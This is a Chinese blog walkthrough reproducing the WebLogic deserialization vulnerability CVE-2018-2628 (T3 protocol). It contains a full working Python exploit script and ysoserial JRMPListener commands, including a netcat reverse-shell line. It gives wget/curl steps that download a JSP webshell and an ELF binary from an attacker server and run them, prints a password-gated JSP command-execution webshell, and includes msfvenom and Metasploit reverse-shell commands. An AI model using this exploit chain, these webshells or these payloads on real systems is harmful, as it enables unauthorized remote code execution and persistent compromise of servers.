CVE-2018-2628-WLS Core Components 反序列化
漏洞参考
https://blog.csdn.net/csacs/article/details/87122472
漏洞概述:
在 WebLogic 里,攻击者利用其他rmi绕过weblogic黑名单限制,然后在将加载的内容利用readObject解析,从而造成反序列化远程代码执行该漏洞,该漏洞主要由于T3服务触发,所有开放weblogic控制台7001端口,默认会开启T3服务,攻击者发送构造好的T3协议数据,就可以获取目标服务器的权限。
检测脚本
https://github.com/kingkaki/weblogic-scan
影响版本
Weblogic 10.3.6.0
Weblogic 12.1.3.0
Weblogic 12.2.1.2
Weblogic 12.2.1.3
环境搭建
https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628
所需要的工具利用,事先把2个工具给安装到/tmp目录下
https://www.exploit-db.com/exploits/44553
如果没用ysoserial,可安装到shiro.py同目录
或者利用ysoserial进行编码
git clone https://github.com/frohoff/ysoserial.git
cd ysoserial
mvn package -DskipTests
cp target/ysoserial-0.0.5-SNAPSHOT-all.jar /tmp

漏洞复现

1.先测试是否能执行命令,来 ping一下 dnslog
使用ysoserial中JRMP监听模块,监听6666端口 (不同字体就是上面编码后的命令)(注意标黄的位置,是工具名称,注意适时更换)
攻击机中执行命令:
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'ping vw80p7.dnslog.cn'

2. 使用python脚本
python exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]
其中,[victim ip]和[victim port]是目标weblogic的IP和端口,[path to ysoserial]是本地ysoserial的路径,[JRMPListener ip]和[JRMPListener port]第一步中启动JRMP Server的IP地址和端口。[JRMPClient]是执行JRMPClient的类,可选的值是JRMPClient或JRMPClient2。
python cve_2018_2628.py 目标ip 7001 ysoserial.jar vpsIP 1099 JRMPClient
# -*- coding: utf-8 -*-
# Oracle Weblogic Server (10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3) Deserialization Remote Command Execution Vulnerability (CVE-2018-2628)
#
# IMPORTANT: Is provided only for educational or information purposes.
#
# Credit: Thanks by Liao Xinxi of NSFOCUS Security Team
# Reference: http://mp.weixin.qq.com/s/nYY4zg2m2xsqT0GXa9pMGA
#
# How to exploit:
# 1. run below command on JRMPListener host
# 1) wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
# 2) java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1 [command]
# e.g. java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'nc -nv 10.0.0.5 4040'
# 2. start a listener on attacker host
# e.g. nc -nlvp 4040
# 3. run this script on attacker host
# 1) wget https://github.com/brianwrf/ysoserial/releases/download/0.0.6-pri-beta/ysoserial-0.0.6-SNAPSHOT-BETA-all.jar
# 2) python exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]
# e.g.
# a) python exploit.py 10.0.0.11 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 10.0.0.5 1099 JRMPClient (Using java.rmi.registry.Registry)
# b) python exploit.py 10.0.0.11 7001 ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 10.0.0.5 1099 JRMPClient2 (Using java.rmi.activation.Activator) from __future__ import print_function import binascii
import os
import socket
import sys
import time def generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client):
#generates ysoserial payload
command = 'java -jar {} {} {}:{} > payload.out'.format(path_ysoserial, jrmp_client, jrmp_listener_ip, jrmp_listener_port)
print("command: " + command)
os.system(command)
bin_file = open('payload.out','rb').read()
return binascii.hexlify(bin_file) def t3_handshake(sock, server_addr):
sock.connect(server_addr)
sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
time.sleep(1)
sock.recv(1024)
print('handshake successful') def build_t3_request_object(sock, port):
data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd6000000070000{0}ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'.format('{:04x}'.format(dport))
data3 = '1a7727000d3234322e323134'
data4 = '2e312e32353461863d1d0000000078'
for d in [data1,data2,data3,data4]:
sock.send(d.decode('hex'))
time.sleep(2)
print('send request payload successful,recv length:%d'%(len(sock.recv(2048)))) def send_payload_objdata(sock, data):
payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000'
payload+=data
payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff'
payload = '%s%s'%('{:08x}'.format(len(payload)/2 + 4),payload)
sock.send(payload.decode('hex'))
time.sleep(2)
sock.send(payload.decode('hex'))
res = ''
try:
while True:
res += sock.recv(4096)
time.sleep(0.1)
except Exception:
pass
return res def exploit(dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client):
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(65)
server_addr = (dip, dport)
t3_handshake(sock, server_addr)
build_t3_request_object(sock, dport)
payload = generate_payload(path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client)
print("payload: " + payload)
rs=send_payload_objdata(sock, payload)
print('response: ' + rs)
print('exploit completed!') if __name__=="__main__":
#check for args, print usage if incorrect
if len(sys.argv) != 7:
print('\nUsage:\nexploit.py [victim ip] [victim port] [path to ysoserial] '
'[JRMPListener ip] [JRMPListener port] [JRMPClient]\n')
sys.exit() dip = sys.argv[1]
dport = int(sys.argv[2])
path_ysoserial = sys.argv[3]
jrmp_listener_ip = sys.argv[4]
jrmp_listener_port = sys.argv[5]
jrmp_client = sys.argv[6]
exploit(dip, dport, path_ysoserial, jrmp_listener_ip, jrmp_listener_port, jrmp_client)
3. 是能够执行命令的

4. 由于利用网上的poc和python都没有利用成功,反弹shell和远程下载大马都不成功,被报错,应该是有传输限制大小

所以远程下载个小马执行
jsp有回显带密码验证的:
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
请求:http://192.168.16.240:7001/Shell/cmd2.jsp?pwd=023&i=ls
演示 红字体是需要执行的命令,需要执行上面命令,直接替换
执行命令,创建服务
java -cp ysoserial.jar ysoserial.exploit.JRMPLister 1099 CommonsCollections1 'wget http://vpsIP/JspSpy.jsp.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/5.jsp'

执行脚本
python cve_2018_2628.py 目标IP 7001 ysoserial.jar vpsIP 1099 JRMPClient


访问一句话,执行命令
http://x.x.x.x:7001/_async/5.jsp?pwd=023&i=whoami
方法2
利用msf或cs上马
制作木马过程就不赘述了
msfvenom -p linux/x86/shell_reverse_tcp LHOST=vpsIP LPORT=44443 -f elf > test.elf
启动msfconsole监听
use exploit/multi/handler set
set payload linux/x86/shell_reverse_tcp
set lhost vpsIP
set lport 44443
run
和上面的方法差不多,生成完成后,上传到vps服务器,然后远程下载
用curl执行远程下载命令,报错到/tmp目录下(这里我用wget下载-P不能目录,所以无法利用)
java -cp ysoserial.jar ysoserial.exploit.JRMPLister 1099 CommonsCollections1 'curl -o /tmp/test.elf http://x.x.x.x/test.elf'

执行python
python cve_2018_2628.py 目标IP 7001 ysoserial.jar vpsIP 1099 JRMPClient

然后重复上2步的步骤
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 'chmod +x /tmp/test.elf' 添加文件权限
python cve_2018_2628.py 目标IP 7001 ysoserial.jar vpsIP 1099 JRMPClient
java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 './test.elf' 运行test.

CVE-2018-2628-WLS Core Components 反序列化的更多相关文章
- OpenStack core components CLI快速调用API
1,openStack core components CLI 使用自身参数执行;
- [2018.05].NET Core 3 and Support for Windows Desktop Applications
.NET Core 3 and Support for Windows Desktop Applications Richard 微软官网的内容...net 3.0 升级任务 任重道远 https:/ ...
- 2018 dnc .NET Core、.NET开发的大型网站列表、各大公司.NET职位精选,C#王者归来
简洁.优雅.高效的C#语言,神一样的C#创始人Anders Hejlsberg,async/await编译器级异步语法,N年前就有的lambda表达式,.NET Native媲美C++的原生编译性能, ...
- 2018.06.27Dual Core CPU(最小割)
Dual Core CPU Time Limit: 15000MS Memory Limit: 131072K Total Submissions: 26136 Accepted: 11270 Cas ...
- [原题复现+审计][网鼎杯 2018] WEB Fakebook(SSRF、反序列化、SQL注入)
简介 原题复现: 考察知识点:SSRF.反序列化.SQL注入 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台找到此题 过 ...
- openstack core components use 总结
1,附加volume(块存储,云硬盘)到vmInstances(虚拟机实列)
- JAVA反序列化漏洞复现
目录 Weblogic反序列化漏洞 Weblogic < 10.3.6 'wls-wsat' XMLDecoder 反序列化漏洞(CVE-2017-10271) Weblogic WLS Cor ...
- web中间件常见漏洞总结笔记
之前看吐司别人发的个文档,简单记的笔记 ----- IIS 解析漏洞 IIS 6 *.asp;.jpg会被当作asp解析 *.asp/ ...
- 常见web中间件漏洞(五)weblogic漏洞
继续整理有关中间件漏洞思路(仅做简单思路整理,不是复现,复现请参考大佬们的长篇好文,会在文章中列举部分操作) WebLogic是Oracle公司出品的一个application server,确切的说 ...
随机推荐
- hdu5305 Friends
Problem Description There are n people and m pairs of friends. For every pair of friends, they can c ...
- 新疆大学ACM新生赛(公开赛) E.异或 (思维,位运算)
题意:RT 题解: \(i\ mod \ k=0\),即所有事\(k\)的倍数的位置都要进行异或,根据异或的性质,我们知道如果相同的异或的数个数是偶数的话,得出的结果是\(0\),所以每次询问,我们判 ...
- 金牛来到,福气来到——TcaplusDB新年放送
光阴似箭,2020转瞬间成为历史,牛年的钟声即将敲响,在此,TcaplusDB祝大家新的一年万事如意,牛年带给我们的福气,一定能让我们心想事成! 饮水思源,回顾过去的一年,我们深知,TcaplusDB ...
- Nginx基础 - 配置代理web服务
1.反向代理及负载均衡Nginx实现负载均衡用到了proxy_pass代理模块核心配置,将客户端请求代理转发至一组upstream虚拟服务池. 1)upstream配置语法 Syntax: upstr ...
- codeforce 849B
B. Tell Your World time limit per test 1 second memory limit per test 256 megabytes input standard i ...
- 基于vue3.0+electron新开窗口|Electron多开窗体|父子模态窗口
最近一直在折腾Vue3+Electron技术结合的实践,今天就来分享一些vue3.x和electron实现开启多窗口功能. 开始本文之前,先来介绍下如何使用vue3和electron来快速搭建项目. ...
- Windows 10 & git & bash
Windows 10 & git & bash If you are on Windows, we recommend downloading Git for Windows and ...
- 设计模式六大原则 All In one
设计模式六大原则 All In one 开闭原则: 对扩展开放,对修改关闭; 设计模式的六大原则: 0.总原则-开闭原则 对扩展开放, 对修改封闭; 在程序需要进行拓展的时候, 不能去修改原有的代码, ...
- HTML5 Canvas 2D library All In One
HTML5 Canvas 2D library All In One https://github.com/search?q=Javascript+Canvas+Library https://git ...
- js & void & undefined & null
js & void & undefined & null The void operator evaluates the given expression and then r ...
